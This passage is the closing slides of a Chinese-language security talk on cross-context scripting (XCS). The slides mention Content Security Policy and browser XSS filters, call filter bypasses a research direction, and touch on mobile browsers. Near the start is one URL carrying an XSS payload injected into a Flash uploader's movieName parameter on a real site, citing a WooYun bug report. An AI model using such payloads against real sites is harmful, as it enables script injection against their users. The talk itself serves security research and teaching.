
http://www.soso.com/cs.q/%2e%2e/2011/thanks/js/swfupload.swf?movieName="%5D)%7Dcatch(e)%7Bexternal.share_search_ret("sogili");location=1;%7D//
http://www.wooyun.org/bugs/wooyun-2013-025203

Slide 62
XCS的一些方向
有攻击就有防御
1、Content Security Policy （内容安全策略）目前chrome的就有部署（X-WebKit-CSP）
2、各个浏览器的XSSfilter（主要影响信任站点xss的利用）
所以各种Bypass是一个研究方向。

Slide 63

XCS的一些方向
移动领域的浏览器。
android：Demo
ios ：

Slide 64
打完收工！
提问？

